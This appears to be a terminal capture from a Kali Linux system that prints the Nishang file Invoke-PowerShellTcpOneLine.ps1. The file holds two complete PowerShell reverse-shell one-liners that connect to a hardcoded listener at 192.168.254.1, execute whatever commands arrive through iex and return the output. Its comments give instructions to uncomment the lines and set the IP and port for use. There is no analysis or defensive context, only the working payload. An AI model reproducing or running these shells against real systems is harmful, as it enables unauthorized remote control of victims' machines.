 root@Kali:/opt/nishang/Shells# cat Invoke-PowerShellTcpOneLine.ps1
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
#$client = New-Object System.Net.Sockets.TCPClient('192.168.254.1',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $by
tes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'P
S ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
#$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIE
ncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
root@Kali:/opt/nishang/Shells#